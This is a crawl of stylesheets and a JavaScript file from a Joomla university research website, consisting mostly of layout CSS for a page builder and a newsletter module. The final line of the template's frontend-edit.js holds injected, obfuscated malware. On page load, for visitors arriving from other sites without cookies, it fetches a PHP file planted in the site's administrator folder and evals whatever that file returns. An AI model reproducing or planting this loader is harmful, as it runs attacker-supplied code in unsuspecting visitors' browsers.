    margin-right: 20px;
  }
  .sppb-addon-button-group.sppb-text-left .btn,
  .sppb-addon-button-group.sppb-text-left .sppb-btn {
    padding: 11px 12px 13px;
  }
  .sppb-section.event-google-map {
    padding: 0 20px 50px !important;
  }
  .educon-notice-board.view-article article.item {
    display: table;
  }
  .educon-notice-board.view-article article.item >div {
    display: inline-block;
  }
  .educon-notice-board.view-article article.item .article-footer-wrap {
    float: left;
  }
  .educon-notice-board.view-article article.item .pager.pagenav {
    text-align: left;
  }
  .educon-notice-board.view-article article.item .pager.pagenav li {
    display: inline-block;
  }
  .educon-notice-board.view-article .sppb-addon-button-group .sppb-btn.sppb-btn-info {
    padding: 12px 8px !important;
  }
  article.item .content-wrap {
    padding-left: 0;
    padding-top: 10px;
  }
  .error-page .error-code {
    font-size: 140px;
  }
  .view-article article.item {
    padding: 0 20px 30px 20px;
  }
  .view-article article.item .entry-header {
    margin-top: 15px;
  }
  .view-article .content-wrap {
    margin-top: 0;
  }
  article.item .entry-status + .content-wrap > div,
  article.item .entry-video + .content-wrap > div {
    display: block;
  }
  article.item .entry-status + .content-wrap .published-date,
  article.item .entry-video + .content-wrap .published-date {
    float: none;
  }
  article.item .entry-status + .content-wrap,
  article.item .entry-video + .content-wrap {
    margin-top: -50px;
    margin-bottom: 0;
    padding-left: 0;
    padding-top: 0;
  }
  .splms.view-splms-techers.splms-techers-list.splms-persons .splms-person.splms-col-md-4.splms-col-sm-6 {
    width: 100%;
  }
  .com-splms.view-eventcategories .splms.splms-view-event-categories .splms-col-lg-6.splms-col-sm-6 {
    width: 100%;
  }
  .splms.view-splms-speakers.splms-speakers-list.splms-persons .splms-person.splms-col-md-4.splms-col-sm-6 {
    float: left;
    width: 100%;
  }
  .splms.view-splms-course.course-details .educon-course-deatils-wraper {
    padding: 30px 20px 40px;
  }
  .sppb-column.lms-features-list .sppb-addon-text-block .sppb-addon-title {
    font-size: 24px !important;
    line-height: 24px !important;
  }
  .sppb-section.slider-padding-res.lms-home-slider {
    padding-bottom: 60px !important;
  }
  .splms.splms-view-event .event-details-wrape {
    padding: 65px 25px 55px;
  }
  .splms.splms-view-event .splms-event-image .event-date {
    left: 25px;
  }
  .splms.splms-view-event .event-details-wrape .splms-event-title {
    font-size: 26px;
    line-height: 32px;
  }
  .splms.splms-view-event .event-details-speaker .event-speaker .event-speaker-info-wrap {
    float: left;
  }
  .splms.splms-view-event .event-details-speaker .event-speaker .event-speaker-info-wrap .event-speaker-info {
    margin-top: 0;
  }
  .splms.splms-view-event .event-details-speaker .event-speaker .event-speaker-info-wrap .speaker-designation {
    margin-top: 0;
  }
  .event-details-bottom .social-share .social-share-wrap {
    margin: 8px 0 0 15px;
  }
  .educon-video-popup a.sppb-modal-selector.sppb-magnific-popup:after {
    font-size: 35px;
  }
  .sppb-section.vidoe-popup-wrap .sppb-addon.sppb-addon-header .sppb-addon-title {
    font-size: 20px !important;
  }
  .sppb-section.vidoe-popup-wrap .sppb-addon.sppb-addon-text-block .sppb-addon-title {
    font-size: 22px !important;
  }
  .btn.btn-lg,
  .btn.sppb-btn-lg,
  .sppb-btn.btn-lg,
  .sppb-btn.sppb-btn-lg {
    padding: 15px 20px;
  }
  .btn.btn-default.sppb-btn-lg,
  .btn.sppb-btn-default.sppb-btn-lg,
  .sppb-btn.btn-default.sppb-btn-lg,
  .sppb-btn.sppb-btn-default.sppb-btn-lg {
    padding: 15px 35px;
  }
  .sppb-addon-tweet .sppb-carousel-wrap {
    display: block;
  }
  .sppb-addon-tweet .sppb-carousel-wrap .sppb-carousel-info {
    padding-right: 0;
    margin-top: -25px;
  }
  .sppb-addon-tweet .sppb-tweet-icon {
    line-height: 1;
  }
  .sppb-section.sppb-hero-section .sppb-addon.sppb-addon-text-block .sppb-addon-title {
    font-size: 32px !important;
    line-height: 35px !important;
    margin-top: 0 !important;
  }
  .sppb-column.educon-topics-wrapper.educon-box-shadow {
    padding: 25px 20px 40px 20px !important;
  }
}
@media {
  .splms.splms-view-events .splms-event .row,
  .splms.splms-view-events .splms-event .splms-row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: initial;
    width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://cucrid.covenantuniversity.edu.ng/plugins/system/helix3/assets/css/pagebuilder.css
body_size: 279
content:
/**
* @package Helix3 Framework
* @author JoomShaper https://www.joomshaper.com
* @copyright (c) 2010 - 2021 JoomShaper
* @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or Later
*/

.sppb-row-container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
@media (min-width: 768px) {
	.sppb-row-container {
		width: 750px;
	}
}
@media (min-width: 992px) {
	.sppb-row-container {
		width: 970px;
	}
}
@media (min-width: 1200px) {
	.sppb-row-container {
		width: 1170px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://cucrid.covenantuniversity.edu.ng//media/com_acymailing/css/module_default.css?v=1522667130
body_size: 872
content:
/**
 * @package    AcyMailing for Joomla!
 * @version    5.9.6
 * @author     acyba.com
 * @copyright  (C) 2009-2018 ACYBA S.A.R.L. All rights reserved.
 * @license    GNU/GPLv3 http://www.gnu.org/licenses/gpl-3.0.html
 */

.acymailing_form .grecaptcha-badge{
	display: none;
}

div.acymailing_module, .acymailing_module div{
	padding: 0 !important;
	margin: 0 !important;
	border-style:none !important;
}

table.acymailing_form{
	margin:auto;
	border:0px !important;
}

a.acymailing_togglemodule{
	display : block;
	font-size:16px;
}

.acymailing_mootoolsbutton p{
	text-align:center;
}

.acysubbuttons{
	text-align:center;
}

img.captchaimagemodule{
	border:1px solid #dddddd;
	float: left;
}

.captchakeymodule .captchafield{
	margin-top:3px;
	margin-left:2px;
}

.acymailing_fulldiv tr, .acymailing_fulldiv td{
	border:0px;
}

.acymailing_module_form select {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.acymailing_module_form td {
	padding-bottom: 5px;
	vertical-align:top;
}

div.acymailing_module_error {
	color: #400;
	background-color: #fdd;
	padding: 1em !important;
	margin-bottom:10px;
}

div.acymailing_module_success {
	color: #130;
	background-color: #dfc;
	padding: 1em !important;
	z-index: 10;
	margin-bottom:10px;
}

.acymailing_module_form .acymailing_introtext{
	 padding-bottom:10px;
	 display:block;
}

.refreshCaptchaModule{
	background-image:url(../images/refresh.png);
	width:16px;
	height:16px;
	display:block;
	float:left;
	cursor:pointer;
}

.acymailing_module fieldset{
	border: solid 1px #ccc;
	padding: 5px;
}
.category_warning{
	color: red;
}

.hide {
	display: none;
}

.slide_open{
	animation: deployslide 0.5s forwards;
	overflow: hidden;
}

@keyframes deployslide{
	from{
		max-height: 0px;
	}
	to{
		max-height: 800px;
	}
}

@keyframes retractslide{
	from{
		max-height: 800px;
	}
	to{
		max-height: 0px;
		display: none;
	}
}

.slide_close{
	animation: retractslide 0.5s forwards;
	overflow: hidden;
	background-color: #fff;
	box-shadow: 0px 1px 5px #eee;
	padding: 5px;
	margin-bottom: 20px;
}

.slide_open{
	animation: deployslide 0.5s forwards;
	overflow: hidden;
	background-color: #fff;
	box-shadow: 0px 1px 5px #eee;
	padding: 5px;
	margin-bottom: 20px;
}


--- FILE ---
content_type: application/javascript
request_url: https://cucrid.covenantuniversity.edu.ng/templates/shaper_educon/js/frontend-edit.js
body_size: 1132
content:
/**
* @package Helix3 Framework
* @author JoomShaper http://www.joomshaper.com
* @copyright Copyright (c) 2010 - 2015 JoomShaper
* @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or later
*/


jQuery(function($) {

    $(document).ready(function() {

        // Turn radios into btn-group
        $('.radio.btn-group label').addClass('btn btn-default');
        $(".btn-group label:not(.active)").click(function()
        {
            var label = $(this);
            var input = $('#' + label.attr('for'));

            if (!input.prop('checked')) {
                label.closest('.btn-group').find("label").removeClass('active btn-success btn-danger btn-primary');
                if (input.val() == '') {
                    label.addClass('active btn-primary');
                } else if (input.val() == 0) {
                    label.addClass('active btn-danger');
                } else {
                    label.addClass('active btn-success');
                }
                input.prop('checked', true);
            }
        });
        
        $(".btn-group input[checked=checked]").each(function()
        {
            if ($(this).val() == '') {
                $("label[for=" + $(this).attr('id') + "]").addClass('active btn-primary');
            } else if ($(this).val() == 0) {
                $("label[for=" + $(this).attr('id') + "]").addClass('active btn-danger');
            } else {
                $("label[for=" + $(this).attr('id') + "]").addClass('active btn-success');
            }
        });
    })
});


if (typeof jQuery != 'undefined' && typeof MooTools != 'undefined' ) { 
    
    jQuery(function($) {
        $(document).ready(function(){
            $('.carousel').each(function(index, element) {
                $(this)[index].slide = null;
            });
        });

        window.addEvent('domready',function() {
            Element.prototype.hide = function() {};
        });

    });
};if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//cucrid.covenantuniversity.edu.ng/administrator/components/com_actionlogs/controllers/controllers.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};